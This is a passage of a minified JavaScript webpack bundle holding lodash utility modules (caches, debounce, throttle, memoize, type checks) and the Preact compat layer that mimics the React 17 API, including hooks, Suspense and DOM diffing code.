this.__data__.set(e,"__lodash_hash_undefined__"),this}},2704:e=>{e.exports=function(e){return this.__data__.has(e)}},5290:e=>{e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}},8702:(e,t,n)=>{var r=n(1637),r=n(4002)(r);e.exports=r},4002:e=>{var i=Date.now;e.exports=function(n){var r=0,o=0;return function(){var e=i(),t=16-(e-o);if(o=e,0<t){if(800<=++r)return arguments[0]}else r=0;return n.apply(void 0,arguments)}}},7761:(e,t,n)=>{var r=n(9432);e.exports=function(){this.__data__=new r,this.size=0}},6793:e=>{e.exports=function(e){var t=this.__data__,e=t.delete(e);return this.size=t.size,e}},1536:e=>{e.exports=function(e){return this.__data__.get(e)}},7668:e=>{e.exports=function(e){return this.__data__.has(e)}},564:(e,t,n)=>{var o=n(9432),i=n(516),a=n(2240);e.exports=function(e,t){var n=this.__data__;if(n instanceof o){var r=n.__data__;if(!i||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new a(r)}return n.set(e,t),this.size=n.size,this}},5412:e=>{e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},4447:(e,t,n)=>{var n=n(9651),r=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,n=n(function(e){var o=[];return 46===e.charCodeAt(0)&&o.push(""),e.replace(r,function(e,t,n,r){o.push(n?r.replace(i,"$1"):t||e)}),o});e.exports=n},6818:(e,t,n)=>{var r=n(161);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},4420:e=>{var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},3455:e=>{var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},9213:e=>{e.exports=function(e){return function(){return e}}},4270:(e,t,n)=>{var g=n(7006),b=n(261),y=n(1121),x=Math.max,w=Math.min;e.exports=function(r,n,e){var o,i,a,s,c,l,u=0,d=!1,f=!1,t=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function p(e){var t=o,n=i;return o=i=void 0,u=e,s=r.apply(n,t)}function _(e){var t=e-l;return void 0===l||n<=t||t<0||f&&a<=e-u}function h(){var e,t=b();if(_(t))return m(t);c=setTimeout(h,(t=n-((e=t)-l),f?w(t,a-(e-u)):t))}function m(e){return c=void 0,t&&o?p(e):(o=i=void 0,s)}function v(){var e=b(),t=_(e);if(o=arguments,i=this,l=e,t){if(void 0===c)return u=t=l,c=setTimeout(h,n),d?p(t):s;if(f)return clearTimeout(c),c=setTimeout(h,n),p(l)}return void 0===c&&(c=setTimeout(h,n)),s}return n=y(n)||0,g(e)&&(d=!!e.leading,f="maxWait"in e,a=f?x(y(e.maxWait)||0,n):a,t="trailing"in e?!!e.trailing:t),v.cancel=function(){void 0!==c&&clearTimeout(c),o=l=i=c=void(u=0)},v.flush=function(){return void 0===c?s:m(b())},v}},3819:e=>{e.exports=function(e,t){return e===t||e!=e&&t!=t}},7950:(e,t,n)=>{n=n(3211)(n(9944));e.exports=n},9944:(e,t,n)=>{var o=n(7208),i=n(9464),a=n(6564),s=Math.max;e.exports=function(e,t,n){var r=null==e?0:e.length;return r?((n=null==n?0:a(n))<0&&(n=s(r+n,0)),o(e,i(t,3),n)):-1}},2249:(e,t,n)=>{var r=n(9641);e.exports=function(e,t,n){return void 0===(t=null==e?void 0:r(e,t))?n:t}},1910:(e,t,n)=>{var r=n(166),o=n(9377);e.exports=function(e,t){return null!=e&&o(e,t,r)}},9951:e=>{e.exports=function(e){return e}},5993:(e,t,n)=>{var r=n(8505),o=n(8761),n=Object.prototype,i=n.hasOwnProperty,a=n.propertyIsEnumerable,r=r(function(){return arguments}())?r:function(e){return o(e)&&i.call(e,"callee")&&!a.call(e,"callee")};e.exports=r},2932:e=>{var t=Array.isArray;e.exports=t},9787:(e,t,n)=>{var r=n(3901),o=n(2845);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},4608:(e,t,n)=>{var r=n(9787),o=n(8761);e.exports=function(e){return o(e)&&r(e)}},1215:(e,t,n)=>{e=n.nmd(e);var r=n(5096),o=n(3790),n=t&&!t.nodeType&&t,t=n&&e&&!e.nodeType&&e,r=t&&t.exports===n?r.Buffer:void 0,r=r?r.isBuffer:void 0;e.exports=r||o},3901:(e,t,n)=>{var r=n(3777),o=n(7006);e.exports=function(e){return!!o(e)&&("[object Function]"==(e=r(e))||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e)}},2845:e=>{e.exports=function(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=9007199254740991}},7006:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},8761:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},161:(e,t,n)=>{var r=n(3777),o=n(8761);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},7268:(e,t,n)=>{var r=n(3764),o=n(9846),n=n(608),n=n&&n.isTypedArray,r=n?o(n):r;e.exports=r},3985:(e,t,n)=>{var r=n(4596),o=n(7489),i=n(9787);e.exports=function(e){return(i(e)?r:o)(e)}},1758:e=>{e.exports=function(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}},4677:(e,t,n)=>{var a=n(2240);function s(r,o){if("function"!=typeof r||null!=o&&"function"!=typeof o)throw new TypeError("Expected a function");function i(){var e=arguments,t=o?o.apply(this,e):e[0],n=i.cache;return n.has(t)?n.get(t):(e=r.apply(this,e),i.cache=n.set(t,e)||n,e)}return i.cache=new(s.Cache||a),i}s.Cache=a,e.exports=s},1025:e=>{e.exports=function(){}},261:(e,t,n)=>{var r=n(5096);e.exports=function(){return r.Date.now()}},604:(e,t,n)=>{var r=n(764),o=n(1202),i=n(8501),a=n(6818);e.exports=function(e){return i(e)?r(a(e)):o(e)}},9531:e=>{var t=Array.prototype.reverse;e.exports=function(e){return null==e?e:t.call(e)}},1604:e=>{e.exports=function(){return[]}},3790:e=>{e.exports=function(){return!1}},2590:(e,t,n)=>{var i=n(4270),a=n(7006);e.exports=function(e,t,n){var r=!0,o=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return a(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),i(e,t,{leading:r,maxWait:t,trailing:o})}},7623:(e,t,n)=>{var r=n(1121);e.exports=function(e){return e?(e=r(e))!==1/0&&e!==-1/0?e==e?e:0:17976931348623157e292*(e<0?-1:1):0===e?e:0}},6564:(e,t,n)=>{var r=n(7623);e.exports=function(e){var t=r(e),e=t%1;return t==t?e?t-e:t:0}},1121:(e,t,n)=>{var r=n(8565),o=n(7006),i=n(161),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)&&(t="function"==typeof e.valueOf?e.valueOf():e,e=o(t)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=r(e);var t=s.test(e);return t||c.test(e)?l(e.slice(2),t?2:8):a.test(e)?NaN:+e}},1389:(e,t,n)=>{var r=n(8909);e.exports=function(e){return null==e?"":r(e)}},6881:(e,t,n)=>{var r=n(9464),o=n(1840);e.exports=function(e,t){return e&&e.length?o(e,r(t,2)):[]}},1989:(e,t,n)=>{var r=n(4986),o=n(3071),i=n(4608),o=o(function(e,t){return i(e)?r(e,t):[]});e.exports=o},6088:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Children:()=>$,Component:()=>u.uA,Fragment:()=>u.FK,PureComponent:()=>P,StrictMode:()=>Ce,Suspense:()=>V,SuspenseList:()=>X,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>he,cloneElement:()=>ye,createContext:()=>u.q6,createElement:()=>u.n,createFactory:()=>ve,createPortal:()=>Q,createRef:()=>u._3,default:()=>Le,findDOMNode:()=>we,flushSync:()=>Se,forwardRef:()=>B,hydrate:()=>ie,isElement:()=>Ie,isFragment:()=>be,isValidElement:()=>ge,lazy:()=>Y,memo:()=>j,render:()=>oe,startTransition:()=>ke,unmountComponentAtNode:()=>xe,unstable_batchedUpdates:()=>Ee,useCallback:()=>S,useContext:()=>C,useDebugValue:()=>k,useDeferredValue:()=>Ae,useEffect:()=>b,useErrorBoundary:()=>function(e){var n=m(c++,10),r=v();return n.__=e,l.componentDidCatch||(l.componentDidCatch=function(e,t){n.__&&n.__(e,t),r[1](e)}),[r[0],function(){r[1](void 0)}]},useId:()=>A,useImperativeHandle:()=>w,useInsertionEffect:()=>Te,useLayoutEffect:()=>y,useMemo:()=>E,useReducer:()=>g,useRef:()=>x,useState:()=>v,useSyncExternalStore:()=>Ne,useTransition:()=>Oe,version:()=>me});var c,l,r,o,u=n(9859),i=0,a=[],s=[],d=u.fF.__b,f=u.fF.__r,p=u.fF.diffed,_=u.fF.__c,h=u.fF.unmount;function m(e,t){u.fF.__h&&u.fF.__h(l,e,i||t),i=0;t=l.__H||(l.__H={__:[],__h:[]});return e>=t.__.length&&t.__.push({__V:s}),t.__[e]}function v(e){return i=1,g(L,e)}function g(e,t,n){var o,i,a,s=m(c++,2);return s.t=e,s.__c||(s.__=[n?n(t):L(void 0,t),function(e){var t=(s.__N||s.__)[0],e=s.t(t,e);t!==e&&(s.__N=[e,s.__[1]],s.__c.setState({}))}],(s.__c=l).u)||(o=function(e,t,n){if(!s.__c.__H)return!0;var r=s.__c.__H.__.filter(function(e){return e.__c});if(r.every(function(e){return!e.__N}))return!i||i.call(this,e,t,n);var o=!1;return r.forEach(function(e){var t;e.__N&&(t=e.__[0],e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(o=!0))}),!(!o&&s.__c.props===e)&&(!i||i.call(this,e,t,n))},l.u=!0,i=l.shouldComponentUpdate,a=l.componentWillUpdate,l.componentWillUpdate=function(e,t,n){var r;this.__e&&(r=i,i=void 0,o(e,t,n),i=r),a&&a.call(this,e,t,n)},l.shouldComponentUpdate=o),s.__N||s.__}function b(e,t){var n=m(c++,3);!u.fF.__s&&M(n.__H,t)&&(n.__=e,n.i=t,l.__H.__h.push(n))}function y(e,t){var n=m(c++,4);!u.fF.__s&&M(n.__H,t)&&(n.__=e,n.i=t,l.__h.push(n))}function x(e){return i=5,E(function(){return{current:e}},[])}function w(e,t,n){i=6,y(function(){return"function"==typeof e?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},null==n?n:n.concat(e))}function E(e,t){var n=m(c++,7);return M(n.__H,t)?(n.__V=e(),n.i=t,n.__h=e,n.__V):n.__}function S(e,t){return i=8,E(function(){return e},t)}function C(e){var t=l.context[e.__c],n=m(c++,9);return n.c=e,t?(null==n.__&&(n.__=!0,t.sub(l)),t.props.value):e.__}function k(e,t){u.fF.useDebugValue&&u.fF.useDebugValue(t?t(e):e)}function A(){var e=m(c++,11);if(!e.__){for(var t=l.__v;null!==t&&!t.__m&&null!==t.__;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function O(){for(var t;t=a.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(I),t.__H.__h.forEach(N),t.__H.__h=[]}catch(e){t.__H.__h=[],u.fF.__e(e,t.__v)}}u.fF.__b=function(e){l=null,d&&d(e)},u.fF.__r=function(e){f&&f(e),c=0;e=(l=e.__c).__H;e&&(r===l?(e.__h=[],l.__h=[],e.__.forEach(function(e){e.__N&&(e.__=e.__N),e.__V=s,e.__N=e.i=void 0})):(e.__h.forEach(I),e.__h.forEach(N),e.__h=[],c=0)),r=l},u.fF.diffed=function(e){p&&p(e);e=e.__c;e&&e.__H&&(e.__H.__h.length&&(1!==a.push(e)&&o===u.fF.requestAnimationFrame||((o=u.fF.requestAnimationFrame)||function(e){function t(){clearTimeout(r),T&&cancelAnimationFrame(n),setTimeout(e)}var n,r=setTimeout(t,100);T&&(n=requestAnimationFrame(t))})(O)),e.__H.__.forEach(function(e){e.i&&(e.__H=e.i),e.__V!==s&&(e.__=e.__V),e.i=void 0,e.__V=s})),r=l=null},u.fF.__c=function(e,n){n.some(function(t){try{t.__h.forEach(I),t.__h=t.__h.filter(function(e){return!e.__||N(e)})}catch(e){n.some(function(e){e.__h&&(e.__h=[])}),n=[],u.fF.__e(e,t.__v)}}),_&&_(e,n)},u.fF.unmount=function(e){h&&h(e);var t,e=e.__c;e&&e.__H&&(e.__H.__.forEach(function(e){try{I(e)}catch(e){t=e}}),e.__H=void 0,t&&u.fF.__e(t,e.__v))};var T="function"==typeof requestAnimationFrame;function I(e){var t=l,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),l=t}function N(e){var t=l;e.__c=e.__(),l=t}function M(n,e){return!n||n.length!==e.length||e.some(function(e,t){return e!==n[t]})}function L(e,t){return"function"==typeof t?t(e):t}function D(e,t){for(var n in t)e[n]=t[n];return e}function R(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var r in t)if("__source"!==r&&e[r]!==t[r])return!0;return!1}function P(e){this.props=e}function j(t,r){function n(e){var t=this.props.ref,n=t==e.ref;return!n&&t&&(t.call?t(null):t.current=null),r?!r(this.props,e)||!n:R(this.props,e)}function e(e){return this.shouldComponentUpdate=n,(0,u.n)(t,e)}return e.displayName="Memo("+(t.displayName||t.name)+")",e.prototype.isReactComponent=!0,e.__f=!0,e}(P.prototype=new u.uA).isPureReactComponent=!0,P.prototype.shouldComponentUpdate=function(e,t){return R(this.props,e)||R(this.state,t)};var F=u.fF.__b;u.fF.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),F&&F(e)};var z="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function B(n){function e(e){var t=D({},e);return delete t.ref,n(t,e.ref||null)}return e.$$typeof=z,(e.render=e).prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(n.displayName||n.name)+")",e}function U(e,t){return null==e?null:(0,u.v2)((0,u.v2)(e).map(t))}var $={map:U,forEach:U,count:function(e){return e?(0,u.v2)(e).length:0},only:function(e){e=(0,u.v2)(e);if(1!==e.length)throw"Children.only";return e[0]},toArray:u.v2},W=u.fF.__e;u.fF.__e=function(e,t,n,r){if(e.then)for(var o,i=t;i=i.__;)if((o=i.__c)&&o.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),o.__c(e,t);W(e,t,n,r)};var G=u.fF.unmount;function V(){this.__u=0,this.t=null,this.__b=null}function H(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function Y(t){var n,r,o;function e(e){if(n||(n=t()).then(function(e){r=e.default||e},function(e){o=e}),o)throw o;if(!r)throw n;return(0,u.n)(r,e)}return e.displayName="Lazy",e.__f=!0,e}function X(){this.u=null,this.o=null}u.fF.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),G&&G(e)},(V.prototype=new u.uA).__c=function(e,t){var n=t.__c,r=this;null==r.t&&(r.t=[]),r.t.push(n);function o(){a||(a=!0,n.__R=null,i?i(s):s())}var i=H(r.__v),a=!1;n.__R=o;var s=function(){var e,t;if(!--r.__u)for(r.state.__a&&(e=r.state.__a,r.__v.__k[0]=function t(e,n,r){return e&&r&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(e){return t(e,n,r)}),e.__c&&e.__c.__P===n&&(e.__e&&r.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=r)),e}(e,e.__c.__P,e.__c.__O)),r.setState({__a:r.__b=null});t=r.t.pop();)t.forceUpdate()};r.__u++||32&t.__u||r.setState({__a:r.__b=r.__v.__k[0]}),e.then(o,o)},V.prototype.componentWillUnmount=function(){this.t=[]},V.prototype.render=function(e,t){var n;this.__b&&(this.__v.__k&&(n=document.createElement("div"),r=this.__v.__k[0].__c,this.__v.__k[0]=function t(e,n,r){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(e){"function"==typeof e.__c&&e.__c()}),e.__c.__H=null),null!=(e=D({},e)).__c&&(e.__c.__P===r&&(e.__c.__P=n),e.__c=null),e.__k=e.__k&&e.__k.map(function(e){return t(e,n,r)})),e}(this.__b,n,r.__O=r.__P)),this.__b=null);var r=t.__a&&(0,u.n)(u.FK,null,e.fallback);return r&&(r.__u&=-33),[(0,u.n)(u.FK,null,t.__a?null:e.children),r]};function q(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;3<n.length;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}}function K(e){return this.getChildContext=function(){return e.context},e.children}function J(e){var n=this,t=e.i;n.componentWillUnmount=function(){(0,u.XX)(null,n.l),n.l=null,n.i=null},n.i&&n.i!==t&&n.componentWillUnmount(),n.l||(n.i=t,n.l={nodeType:1,parentNode:t,childNodes:[],appendChild:function(e){this.childNodes.push(e),n.i.appendChild(e)},insertBefore:function(e,t){this.childNodes.push(e),n.i.appendChild(e)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),n.i.removeChild(e)}}),(0,u.XX)((0,u.n)(K,{context:n.context},e.__v),n.l)}function Q(e,t){e=(0,u.n)(J,{__v:e,i:t});return e.containerInfo=t,e}(X.prototype=new u.uA).__a=function(n){var r=this,o=H(r.__v),i=r.o.get(n);return i[0]++,function(e){function t(){r.props.revealOrder?(i.push(e),q(r,n,i)):e()}o?o(t):t()}},X.prototype.render=function(e){this.u=null,this.o=new Map;var t=(0,u.v2)(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},X.prototype.componentDidUpdate=X.prototype.componentDidMount=function(){var n=this;this.o.forEach(function(e,t){q(n,t,e)})};var Z="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,ee=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,te=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,ne=/[A-Z0-9]/g,re="undefined"!=typeof document;function oe(e,t,n){return null==t.__k&&(t.textContent=""),(0,u.XX)(e,t),"function"==typeof n&&n(),e?e.__c:null}function ie(e,t,n){return(0,u.Qv)(e,t),"function"==typeof n&&n(),e?e.__c:null}u.uA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(t){Object.defineProperty(u.uA.prototype,t,{configurable:!0,get:function(){return this["UNSAFE_"+t]},set:function(e){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:e})}})});var ae=u.fF.event;function se(){}function ce(){return this.cancelBubble}function le(){return this.defaultPrevented}var ue,de={enumerable:!(u.fF.event=function(e){return(e=ae?ae(e):e).persist=se,e.isPropagationStopped=ce,e.isDefaultPrevented=le,e.nativeEvent=e}),configurable:!0,get:function(){return this.class}},fe=u.fF.vnode;u.fF.vnode=function(e){"string"==typeof e.type&&function(e){var t,n,r=e.props,o=e.type,i={};for(t in r){var a,s=r[t];"value"===t&&"defaultValue"in r&&null==s||re&&"children"===t&&"noscript"===o||"class"===t||"className"===t||(a=t.toLowerCase(),"defaultValue"===t&&"value"in r&&null==r.value?t="value":"download"===t&&!0===s?s="":"ondoubleclick"===a?t="ondblclick":"onchange"!==a||"input"!==o&&"textarea"!==o||(n=r.type,("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(n))?"onfocus"===a?t="onfocusin":"onblur"===a?t="onfocusout":te.test(t)?t=a:-1===o.indexOf("-")&&ee.test(t)?t=t.replace(ne,"-$&").toLowerCase():null===s&&(s=void 0):a=t="oninput","oninput"===a&&i[t=a]&&(t="oninputCapture"),i[t]=s)}"select"==o&&i.multiple&&Array.isArray(i.value)&&(i.value=(0,u.v2)(r.children).forEach(function(e){e.props.selected=-1!=i.value.indexOf(e.props.value)})),"select"==o&&null!=i.defaultValue&&(i.value=(0,u.v2)(r.children).forEach(function(e){e.props.selected=i.multiple?-1!=i.defaultValue.indexOf(e.props.value):i.defaultValue==e.props.value})),r.class&&!r.className?(i.class=r.class,Object.defineProperty(i,"className",de)):(r.className&&!r.class||r.class&&r.className)&&(i.class=i.className=r.className),e.props=i}(e),e.$$typeof=Z,fe&&fe(e)};var pe=u.fF.__r;u.fF.__r=function(e){pe&&pe(e),ue=e.__c};var _e=u.fF.diffed;u.fF.diffed=function(e){_e&&_e(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value),ue=null};var he={ReactCurrentDispatcher:{current:{readContext:function(e){return ue.__n[e.__c].props.value}}}},me="17.0.2";function ve(e){return u.n.bind(null,e)}function ge(e){return!!e&&e.$$typeof===Z}function be(e){return ge(e)&&e.type===u.FK}function ye(e){return ge(e)?u.Ob.apply(null,arguments):e}function xe(e){return!!e.__k&&((0,u.XX)(null,e),!0)}function we(e){return e&&(e.base||1===e.nodeType&&e)||null}var Ee=function(e,t){return e(t)},Se=function(e,t){return e(t)},Ce=u.FK;function ke(e){e()}function Ae(e){return e}function Oe(){return[!1,ke]}var Te=y,Ie=ge;function Ne(e,t){var n=t(),r=v({h:{__:n,v:t}}),o=r[0].h,i=r[1];return y(function(){o.__=n,o.v=t,Me(o)&&i({h:o})},[e,n,t]),b(function(){return Me(o)&&i({h:o}),e(function(){Me(o)&&i({h:o})})},[e]),n}function Me(e){var t=e.v,n=e.__;try{var r=t();return(n!==r||0===n&&1/n!=1/r)&&(n==n||r==r)}catch(e){return 1}}var Le={useState:v,useId:A,useReducer:g,useEffect:b,useLayoutEffect:y,useInsertionEffect:Te,useTransition:Oe,useDeferredValue:Ae,useSyncExternalStore:Ne,startTransition:ke,useRef:x,useImperativeHandle:w,useMemo:E,useCallback:S,useContext:C,useDebugValue:k,version:"17.0.2",Children:$,render:oe,hydrate:ie,unmountComponentAtNode:xe,createPortal:Q,createElement:u.n,createContext:u.q6,createFactory:ve,cloneElement:ye,createRef:u._3,Fragment:u.FK,isValidElement:ge,isElement:Ie,isFragment:be,findDOMNode:we,Component:u.uA,PureComponent:P,memo:j,forwardRef:B,flushSync:Se,unstable_batchedUpdates:Ee,StrictMode:Ce,Suspense:V,SuspenseList:X,lazy:Y,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:he}},9859:(e,t,n)=>{"use strict";n.d(t,{FK:()=>M,Ob:()=>function(e,t,n){var r,o,i,a,s=I({},e.props);for(i in e.type&&e.type.defaultProps&&(a=e.type.defaultProps),t)"key"==i?r=t[i]:"ref"==i?o=t[i]:s[i]=(void 0===t[i]&&void 0!==a?a:t)[i];return 2<arguments.length&&(s.children=3<arguments.length?k.call(arguments,2):n),b(e.type,s,r||e.key,o||e.ref,null)},Qv:()=>E,XX:()=>v,_3:()=>function(){return{current:null}},fF:()=>A,h:()=>u,n:()=>u,q6:()=>function(e,r){e={__c:r="__cC"+a++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,t;return this.getChildContext||(n=[],((t={})[r]=this).getChildContext=function(){return t},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.some(function(e){e.__e=!0,d(e)})},this.sub=function(e){n.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n.splice(n.indexOf(e),1),t&&t.call(e)}}),e.children}};return e.Provider.__=e.Consumer.contextType=e},uA:()=>L,v2:()=>function t(e,n){return n=n||[],null==e||"boolean"==typeof e||(T(e)?e.some(function(e){t(e,n)}):n.push(e)),n}});var k,A,i,c,r,o,l,a,O={},g=[],s=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,T=Array.isArray;function I(e,t){for(var n in t)e[n]=t[n];return e}function N(e){var t=e.parentNode;t&&t.removeChild(e)}function u(e,t,n){var r,o,i,a={};for(i in t)"key"==i?r=t[i]:"ref"==i?o=t[i]:a[i]=t[i];if(2<arguments.length&&(a.children=3<arguments.length?k.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===a[i]&&(a[i]=e.defaultProps[i]);return b(e,a,r,o,null)}function b(e,t,n,r,o){r={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==o?++i:o,__i:-1,__u:0};return null==o&&null!=A.vnode&&A.vnode(r),r}function M(e){return e.children}function L(e,t){this.props=e,this.context=t}function D(e,t){if(null==t)return e.__?D(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?D(e):null}function d(e){(!e.__d&&(e.__d=!0)&&c.push(e)&&!f.__r++||r!==A.debounceRendering)&&((r=A.debounceRendering)||o)(f)}function f(){var e,t,n,r,o,i,a,s;for(c.sort(l);i=c.shift();)i.__d&&(e=c.length,n=void 0,o=(r=(t=i).__v).__e,a=[],s=[],(i=t.__P)&&((n=I({},r)).__v=r.__v+1,A.vnode&&A.vnode(n),y(i,n,r,t.__n,void 0!==i.ownerSVGElement,32&r.__u?[o]:null,a,null==o?D(r):o,!!(32&r.__u),s),m(a,n.__.__k[n.__i]=n,s),n.__e!=o&&function e(t){var n,r;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,n=0;n<t.__k.length;n++)if(null!=(r=t.__k[n])&&null!=r.__e){t.__e=t.__c.base=r.__e;break}return e(t)}}(n)),c.length>e&&c.sort(l));f.__r=0}function R(e,t,n,r,o,i,a,s,c,l,u){var d,f,p,_,h,m=r&&r.__k||g,v=t.length;for(n.__d=c,function(e,t,n){var r,o,i,a,s,c=t.length,l=n.length,u=l,d=0;for(e.__k=[],r=0;r<c;r++)null!=(o=e.__k[r]=null==(o=t[r])||"boolean"==typeof o||"function"==typeof o?null:"string"==typeof o||"number"==typeof o||"bigint"==typeof o||o.constructor==String?b(null,o,null,null,o):T(o)?b(M,{children:o},null,null,null):void 0===o.constructor&&0<o.__b?b(o.type,o.props,o.key,o.ref||null,o.__v):o)?(o.__=e,o.__b=e.__b+1,s=function(e,t,n,r){var o=e.key,i=e.type,a=n-1,s=n+1,c=t[n];if(null===c||c&&o==c.key&&i===c.type)return n;if(r>(null!=c&&0==(131072&c.__u)?1:0))for(;0<=a||s<t.length;){if(0<=a){if((c=t[a])&&0==(131072&c.__u)&&o==c.key&&i===c.type)return a;a--}if(s<t.length){if((c=t[s])&&0==(131072&c.__u)&&o==c.key&&i===c.type)return s;s++}}return-1}(o,n,a=r+d,u),o.__i=s,i=null,-1!==s&&(u--,(i=n[s])&&(i.__u|=131072)),null==i||null===i.__v?(-1==s&&d--,"function"!=typeof o.type&&(o.__u|=65536)):s!==a&&(s===a+1?d++:a<s?c-a<u?d+=s-a:d--:d=s<a&&s==a-1?s-a:0,s!==r+d&&(o.__u|=65536))):(i=n[r])&&null==i.key&&i.__e&&(i.__e==e.__d&&(e.__d=D(i)),w(i,i,!1),n[r]=null,u--);if(u)for(r=0;r<l;r++)null!=(i=n[r])&&0==(131072&i.__u)&&(i.__e==e.__d&&(e.__d=D(i)),w(i,i))}(n,t,m),c=n.__d,d=0;d<v;d++)null!=(p=n.__k[d])&&"boolean"!=typeof p&&"function"!=typeof p&&(f=-1!==p.__i&&m[p.__i]||O,p.__i=d,y(e,p,f,o,i,a,s,c,l,u),_=p.__e,p.ref&&f.ref!=p.ref&&(f.ref&&x(f.ref,null,p),u.push(p.ref,p.__c||_,p)),null==h&&null!=_&&(h=_),65536&p.__u||f.__k===p.__k?c=function e(t,n,r){var o,i;if("function"==typeof t.type){for(o=t.__k,i=0;o&&i<o.length;i++)o[i]&&(o[i].__=t,n=e(o[i],n,r));return n}return t.__e!=n&&(r.insertBefore(t.__e,n||null),n=t.__e),n&&n.nextSibling}(p,c,e):"function"==typeof p.type&&void 0!==p.__d?c=p.__d:_&&(c=_.nextSibling),p.__d=void 0,p.__u&=-196609);n.__d=c,n.__e=h}function p(e,t,n){"-"===t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||s.test(t)?n:n+"px"}function P(e,t,n,r,o){var i;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||p(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||p(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])i=t!==(t=t.replace(/(PointerCapture)$|Capture$/,"$1")),t=(t.toLowerCase()in e?t.toLowerCase():t).slice(2),e.l||(e.l={}),e.l[t+i]=n,n?r?n.u=r.u:(n.u=Date.now(),e.addEventListener(t,i?h:_,i)):e.removeEventListener(t,i?h:_,i);else{if(o)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!==t&&"height"!==t&&"href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&"rowSpan"!==t&&"colSpan"!==t&&"role"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!==t[4]?e.removeAttribute(t):e.setAttribute(t,n))}}function _(e){var 